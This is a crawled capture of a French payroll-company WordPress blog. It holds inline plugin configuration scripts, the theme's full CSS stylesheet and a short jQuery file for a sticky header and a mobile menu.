var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Le t\u00e9l\u00e9chargement n\u2019existe pas.","no_file_path":"No file path defined.","no_file_paths":"Aucun chemin de fichier sp\u00e9cifi\u00e9.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"Fichier introuvable."};
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Le t\u00e9l\u00e9chargement n\u2019existe pas.","no_file_path":"No file path defined.","no_file_paths":"Aucun chemin de fichier sp\u00e9cifi\u00e9.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"Fichier introuvable."};
/* ]]> */
</script>
<script id="dlm-xhr-js-before" type="text/javascript">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/blog.agipaie.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://blog.agipaie.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://blog.agipaie.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/blog.agipaie.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://blog.agipaie.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://blog.agipaie.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
</script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=4.8.10' id='dlm-xhr-js'></script>
<script type='text/javascript' id='email-before-download-js-extra'>
/* <![CDATA[ */
var ebd_inline = {"ajaxurl":"https:\/\/blog.agipaie.com\/wp-admin\/admin-ajax.php","ajax_nonce":"3fd4bb6983"};
var ebd_inline = {"ajaxurl":"https:\/\/blog.agipaie.com\/wp-admin\/admin-ajax.php","ajax_nonce":"3fd4bb6983"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/email-before-download/public/js/email-before-download-public.js?ver=6.7' id='email-before-download-js'></script>
<script id="heateor_sss_sharing_js-js-before" type="text/javascript">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.agipaie.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.agipaie.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.agipaie.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Lien copié.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Partages', heateorSssShareText = 'Partage';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.agipaie.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.agipaie.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.agipaie.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Lien copié.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Partages', heateorSssShareText = 'Partage';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.53' id='heateor_sss_sharing_js-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blog.agipaie.com/wp-content/themes/Agipaie/style.css
body_size: 15363
content:
*{box-sizing:border-box;word-wrap:break-word}html{height:100%}body{margin:0;padding:0;background-color:#f4f4f4;font-size:15px;font-family:'PT Sans','verdana',sans-serif;color:#373534}a{color:#f89f4f}header{position:fixed;display:flex;top:0;width:100%;z-index:100;height:50px;background-color:rgba(255,255,255,0.7);transition:1s}header #content_header{display:flex;margin:auto;width:90%}header #content_header #logo{background:url("images/design/logo.png") 50% #f6f6f6 no-repeat;background-size:80%;width:130px;height:130px;transition:0.5s}header #content_header nav{width:calc('100% - 200px');text-align:right;height:50px;line-height:30px;flex:2}header #content_header nav ul{list-style-type:none;margin:0;padding:0}header #content_header nav ul li{display:inline-block;padding:10px}header #content_header nav ul li a{color:#4f4c4c;text-decoration:none}header #content_header nav ul li a:hover,header #content_header nav ul li a.current,header #content_header nav ul li a.active{color:#617e9f;font-weight:bold;border-bottom:1px solid #617e9f}header #content_header>div{flex:1;margin-left:10px;height:50px;line-height:50px;text-align:right}header.sticky{background-color:#fff;transition:1s}header.sticky #content_header #logo{background:url("images/design/logo2.png") no-repeat;background-size:contain;max-width:200px;height:50px;transition:0.5s}#content .slideFull{width:100%;min-height:100vh;box-sizing:border-box;font-size:1.05rem;padding:10% 10%;align-items:center}#content .column{display:flex;flex-direction:column}#content .row{display:flex;flex-direction:row}#content .overlay{position:absolute;background:url("images/overlays/10.png") repeat;z-index:1000;width:100%;height:100%;top:0;left:0}#content #projectBackground{position:relative;text-align:center;box-sizing:border-box;background-repeat:no-repeat;background-size:100%;min-height:100vh;z-index:5}#content #projectBackground.tinySlideFull{max-height:250px;min-height:250px;background-attachment:fixed;background-position:center;background-size:cover}#content #projectBackground .overlay,#content #backgroundBlog{background-color:rgba(63,63,63,0.5)}#content #projectBackground .overlay>section,#content #backgroundBlog>section{display:flex;align-items:baseline;height:40%;width:80%;margin:auto;padding:10% 5%;text-align:center}#content #projectBackground .overlay>section #catchZone,#content #backgroundBlog>section #catchZone{flex:1;padding:1%}#content #projectBackground .overlay>section h1,#content #backgroundBlog>section h1{font-size:3rem;line-height:3.8rem;color:#fff;font-weight:300;font-weight:bold;text-transform:uppercase}#content #projectBackground .overlay>section h2,#content #backgroundBlog>section h2{font-size:1.7rem;line-height:2.3rem;color:#fff;font-family:"Raleway",verdana,"sans-serif"}#content #projectBackground .overlay>section section .buttons,#content #backgroundBlog>section section .buttons{padding:2%}#content .postLegend{display:flex;flex-direction:row;justify-content:space-between;background-color:#f89f4f;padding:5px;color:#fff}#content .postLegend ul.tagsArticle{padding:0;margin:0;list-style-type:none}#content .postLegend ul.tagsArticle li{display:inline-block}#content #projectList .grid>section,#content #projectList.grid>section{display:flex;flex-direction:column;margin-bottom:10px}#content #projectList .grid>section .content,#content #projectList.grid>section .content{background-color:#fff;padding:5px 15px;margin-top:-2px;border-radius:0 0 4px 4px;-moz-box-shadow:0px 1px 2px 0px #cccaca;-webkit-box-shadow:0px 1px 2px 0px #cccaca;-o-box-shadow:0px 1px 2px 0px #cccaca;box-shadow:0px 1px 2px 0px #cccaca;filter:progid:DXImageTransform.Microsoft.Shadow(color=#cccaca, Direction=180, Strength=2);transition:0.4s}#content #projectList .grid>section:hover .content,#content #projectList.grid>section:hover .content{background-color:#E9E9E9;transition:0.4s}#content #commentaryArea>section{background-color:#fff;margin:10px 0;padding:5px 15px}#content #commentaryArea section:first-of-type{background-color:#f89f4f}#content #commentaryArea section:first-of-type a{color:#fff}#content #sidebar{margin:0;padding:0;margin-left:20px}#content #sidebar ul,#content #sidebar li{padding:0;margin:0;list-style-type:none}#content #sidebar .widget{padding:0;margin:0;list-style-type:none;margin-bottom:20px;background-color:#fff;padding:20px}#content #sidebar .widget.widget_search div{display:flex}#content #sidebar .widget.widget_search div input[type=text]{background-color:#f5f5f5 !important;border:0 !important;width:calc(100% - 60px)}#content #sidebar .widget.widget_search div #searchsubmit{font-size:0.6rem;padding:10px 0;width:50px;text-align:center;text-transform:uppercase;background:linear-gradient(to bottom, rgba(255,255,255,0.35) 0, rgba(255,255,255,0.45) 48%, rgba(255,255,255,0) 52%, rgba(255,255,255,0) 100%);border-radius:4px;text-decoration:none;margin:10px;background-color:#f89f4f;border:2px solid #fff;box-shadow:0px 0px 2px 0px #757575;color:#fff}#content #sidebar .widget li{border-bottom:1px solid #E9E9E9;padding:8px 0}#content #single #contenu_article h2{margin-top:40px !important;color:#f89f4f}.pgntn-page-pagination .page-numbers,.pgntn-page-pagination-block .page-numbers{color:#f89f4f !important}.pgntn-page-pagination .page-numbers.current,.pgntn-page-pagination-block .page-numbers.current,.pgntn-page-pagination .page-numbers:hover,.pgntn-page-pagination-block .page-numbers:hover{background-color:#f89f4f !important;color:#fff !important}footer{position:relative;font-size:0.9rem}footer #main_footer{display:flex;height:300px}footer #main_footer #footer_1{flex:1;background-color:#f89f4f}footer #main_footer #footer_1 h2{text-transform:uppercase;border-bottom:1px solid #6481a1;padding-bottom:10px;margin-bottom:10px}footer #main_footer #footer_1>section{width:70%;padding:5%}footer #main_footer #footer_1>section a{color:#373534;text-decoration:none}footer #main_footer #footer_2{flex:1;background-color:#282523;color:#fff}footer #main_footer #footer_2 a{color:#f89f4f;text-decoration:none}footer #main_footer #footer_2>section{width:70%;float:right;padding:5%}footer #main_footer #footer_2 h2{text-transform:uppercase;border-bottom:1px solid #f89f4f;padding-bottom:10px}footer #main_footer #footer_2 #social{list-style-type:none;padding:0;margin:0}footer #main_footer #footer_2 #social li{display:inline-block;padding:0 5px}footer #footer_3{width:30%;margin:auto;background-color:#3f3f3f;position:absolute;top:-50px;left:35%;height:300px;color:#eeeeee;display:flex;flex-direction:column;align-items:center}footer #footer_3>div{display:flex;flex-direction:column;align-items:center;margin-top:30px}footer #footer_3>div span{padding:2px}footer #footer_3>div span.telephone{font-size:1.2rem;color:#fff;font-weight:bold}a{text-decoration:none}.widget{margin:0;padding:0;list-style-type:none}.widget li{margin:0;padding:0}.space{padding:10px}.maxiSpace{padding:25px}.grid{display:flex;flex-direction:row;flex-wrap:wrap}.grid.grid-2>section{width:calc(50% - 20px);margin:0 10px;flex:0 0 auto}.grid.grid-3>section{width:calc(33% - 20px);margin:0 10px;flex:0 0 auto}.grid.grid-4>section{width:calc(25% - 20px);margin:0 10px;flex:0 0 auto}.highlight{background:#f89f4f;color:#cffffa;padding:20px 40px}.highlight a{color:#fff}.paddingBloc{padding:8%}.paddingBloc2{padding:2% 8%;display:flex}.littlePaddingBloc{padding:0% 8%;display:flex}blockquote{border-left:12px solid #f89f4f;margin:0;padding-left:20px;margin:10px 0;background-color:#ffffff;-webkit-box-shadow:0 0 12px 1px rgba(184,184,184,0.25);-moz-box-shadow:0 0 12px 1px rgba(184,184,184,0.25);box-shadow:0 0 12px 1px rgba(184,184,184,0.25)}.clear{clear:both}.center{text-align:center}.tiny{font-size:0.7rem}.btn{height:40px;padding:5px 10px;text-align:center;text-transform:uppercase;background:linear-gradient(to bottom, rgba(255,255,255,0.35) 0, rgba(255,255,255,0.45) 48%, rgba(255,255,255,0) 52%, rgba(255,255,255,0) 100%);border-radius:4px;text-decoration:none;margin:10px;cursor:pointer}.btn.classic{background-color:#f89f4f;border:2px solid #fff;box-shadow:0px 0px 2px 0px #757575;color:#fff !important}.btn.classic2{background-color:#617e9f;border:2px solid #fff;box-shadow:0px 0px 2px 2px #bababa;color:#fff !important}.btn.big{height:80px;padding:15px 20px;font-size:1.2rem;border:5px solid #fff;color:#fff}.btn:hover{text-decoration:none}img.full{box-sizing:border-box;text-align:center;padding:0% 5%;margin:auto;width:100%;max-width:500px}.image img{width:100%;height:auto;border-radius:4px 4px 0 0}img.alignleft{margin:0.3em 1.571em 0.5em 0;display:block;float:left}img.alignright{margin:0.3em 0 0.5em 1.571em;display:block;float:right}img.aligncenter{margin:0.3em auto 0.5em auto;display:block}img{max-width:100%;height:auto}table{width:100%;border-collapse:collapse;border:2px solid #f4f4f4}table tr:nth-child(odd){background-color:rgba(255,255,255,0.5)}table tr:nth-child(even){background-color:#fff}table th{padding:10px;font-weight:bold;background-color:#f89f4f;color:#fff}table td{padding:8px;border:1px solid #f4f4f4}form input[type=submit],form input[type=button]{cursor:pointer;font-size:1rem}form input[type=text],form input[type=password],form input[type=email]{width:100%;padding:8px 4px;border-radius:3px;font-size:1em;border:0;border:1px solid #dcdbdb;background-color:#f2f0f0}form textarea{width:100%;padding:10px 5px;border-radius:5px;background-color:#f2f0f0;border:0;border:1px solid #dcdbdb}.gallery-columns-3 .gallery-item{width:32% !important;margin:0.5% !important}.gallery-columns-3 .gallery-item img{width:100%;height:auto}.gallery-caption{font-size:0.8rem}@media all and (max-width:899px){body{font-size:13px !important}#realisations{padding:15px}#realisations #projectList>section{margin-bottom:20px}header{background-color:#fff;transition:1s}header #content_header{width:100% !important}header #content_header>div{text-align:left !important}header #content_header #logo{background:url("images/design/logo2.png") no-repeat !important;background-size:contain !important;max-width:200px !important;height:50px !important}header div{order:2;text-align:center !important;margin:0 !important}header a#pull{position:absolute;color:#fff;width:40px;height:40px;top:5px;right:10px;background:url("images/design/menu.png") no-repeat}header nav{position:absolute;top:50px;left:0;width:100%;line-height:2em;margin:0 !important}header nav ul{display:none;margin:0}header nav ul li{padding:5px 20px !important;margin:0;display:block;border-top:1px solid #6380a0;text-align:center;background:#fff;width:100%}header nav ul li:hover{background-color:#6380a0}header nav ul li:hover a{color:#fff !important}header nav ul a{text-decoration:none;display:block}footer #social li{padding:0 !important;text-align:center}footer #social li img{width:70%;height:auto}#social{list-style-type:none;padding:0;margin:0}#social li{display:inline-block;padding:0 3px;margin:0}}#_atPopupSU>div{display:flex !important;align-items:center;margin-bottom:25px}@media all and (max-width:499px){#realisations,#blog{flex-direction:column}#realisations #projectList .grid>*,#blog #projectList .grid>*,#realisations #projectList.grid>*,#blog #projectList.grid>*{width:calc(100% * 1 / 1 - 20px);margin:10px}#realisations #projectList .grid>.flexitem-double,#blog #projectList .grid>.flexitem-double,#realisations #projectList.grid>.flexitem-double,#blog #projectList.grid>.flexitem-double{width:calc(100% * 2 / 1 - 20px)}#realisations #projectList .grid>.flexitem-first,#blog #projectList .grid>.flexitem-first,#realisations #projectList.grid>.flexitem-first,#blog #projectList.grid>.flexitem-first{order:-1}h1{font-size:2rem !important;line-height:2rem !important}.row{flex-direction:column !important}.third-1,.third-2,.half{width:100%;flex:1;padding:10px}.paddingBloc,.paddingBloc2{padding:0}#blog,.row{display:flex;flex-direction:column;margin-top:50px !important}#blog #projectList,.row #projectList,#blog .third-2,.row .third-2{order:1}#blog #projectList>section,.row #projectList>section,#blog .third-2>section,.row .third-2>section{width:100%}#blog #projectList #contenu_article,.row #projectList #contenu_article,#blog .third-2 #contenu_article,.row .third-2 #contenu_article{padding:5% 2%}#blog #sidebar,.row #sidebar{order:2;margin:0 !important}footer{display:flex;flex-direction:column}footer #_atPopupSU>div input[type="text"]{max-width:220px}footer #main_footer{display:flex;flex-direction:column;height:auto !important}footer #main_footer>section{position:relative;flex:1;width:100%}footer #main_footer>section>section{width:100% !important}footer #footer_3{position:relative !important;width:100% !important;left:0 !important;top:0 !important}footer #social li{padding:0 !important}footer #social li img{width:70%;max-width:54px;height:auto}}@media all and (min-width:500px) and (max-width:1024px){#realisations #projectList .grid>*,#realisations #projectList.grid>*{width:calc(100% * 1 / 2 - 20px);margin:10px}#realisations #projectList .grid>.flexitem-double,#realisations #projectList.grid>.flexitem-double{width:calc(100% * 2 / 2 - 20px)}#realisations #projectList .grid>.flexitem-first,#realisations #projectList.grid>.flexitem-first{order:-1}#blog #projectList .grid>*,#blog #projectList.grid>*{width:calc(100% * 1 / 1 - 20px);margin:10px}#blog #projectList .grid>.flexitem-double,#blog #projectList.grid>.flexitem-double{width:calc(100% * 2 / 1 - 20px)}#blog #projectList .grid>.flexitem-first,#blog #projectList.grid>.flexitem-first{order:-1}}@media all and (min-width:1025px){nav a#pull{display:none}#realisations #projectList .grid>*,#realisations #projectList.grid>*{width:calc(100% * 1 / 3 - 20px);margin:10px}#realisations #projectList .grid>.flexitem-double,#realisations #projectList.grid>.flexitem-double{width:calc(100% * 2 / 3 - 20px)}#realisations #projectList .grid>.flexitem-first,#realisations #projectList.grid>.flexitem-first{order:-1}#blog #projectList .grid>*,#blog #projectList.grid>*{width:calc(100% * 1 / 2 - 20px);margin:10px}#blog #projectList .grid>.flexitem-double,#blog #projectList.grid>.flexitem-double{width:calc(100% * 2 / 2 - 20px)}#blog #projectList .grid>.flexitem-first,#blog #projectList.grid>.flexitem-first{order:-1}.third-1{width:calc(30% - 20px);margin:10px;flex:1}.third-2{width:calc(70% - 20px);margin:10px;flex:2}.half{width:calc(50% - 20px);margin:10px;flex:1}#mainFooter.grid>*{width:calc(100% * 1 / 3 - 20px);margin:10px}#mainFooter.grid>.flexitem-double{width:calc(100% * 2 / 3 - 20px)}#mainFooter.grid>.flexitem-first{order:-1}}@media all and (min-width:1600px){body{font-size:20px !important;line-height:1.6rem}nav#menu ul li{padding:0 20px}.slideFull{font-size:1.2rem !important}#catchZone{padding:15% 3%}#realisations #projectList .grid>*,#realisations #projectList.grid>*{width:calc(100% * 1 / 4 - 20px);margin:10px}#realisations #projectList .grid>.flexitem-double,#realisations #projectList.grid>.flexitem-double{width:calc(100% * 2 / 4 - 20px)}#realisations #projectList .grid>.flexitem-first,#realisations #projectList.grid>.flexitem-first{order:-1}#blog #projectList .grid>*,#blog #projectList.grid>*{width:calc(100% * 1 / 3 - 20px);margin:10px}#blog #projectList .grid>.flexitem-double,#blog #projectList.grid>.flexitem-double{width:calc(100% * 2 / 3 - 20px)}#blog #projectList .grid>.flexitem-first,#blog #projectList.grid>.flexitem-first{order:-1}.third-1{width:calc(33% - 20px);margin:10px;flex:1}.third-2{width:calc(66% - 20px);margin:10px;flex:3}.half{width:calc(50% - 20px);margin:10px;flex:1}}

--- FILE ---
content_type: application/javascript
request_url: https://blog.agipaie.com/wp-content/themes/Agipaie/js//general.js?ver=6.3.1
body_size: 1330
content:
jQuery( document ).ready( function($)
{

    $(window).scroll(function() {
        if ($(this).scrollTop() > 1){
            $('header').addClass("sticky");
          }
          else{
            $('header').removeClass("sticky");
          }
    });

    // var slider = $.fn.fsvs({
    //     autoPlay            : false,
    //     speed               : 1000,
    //     bodyID              : 'fsvs-body',
    //     selector            : '> .slide',
    //     mouseSwipeDisance   : 40,
    //     afterSlide          : function(){},
    //     beforeSlide         : function(){},
    //     endSlide            : function(){},
    //     mouseWheelEvents    : true,
    //     mouseWheelDelay     : false,
    //     mouseDragEvents     : true,
    //     touchEvents         : true,
    //     arrowKeyEvents      : true,
    //     pagination          : true,
    //     nthClasses          : 2,
    //     detectHash          : true
    // });







    var pull = $('#pull');
    menu = $('nav ul');

    $(pull).on('click', function(e) {
    e.preventDefault();
    menu.slideToggle();
    });

    $(window).resize(function(){
    var w = $(this).width();

    if(w > 800 && menu.is(':hidden')) {
    menu.removeAttr('style');
    }
    });

    $('li').on('click', function(e) {
    var w = $(window).width();
    if(w < 800 ) {
    menu.slideToggle();
    }
    });

    $('.panel').height($(window).height());




});
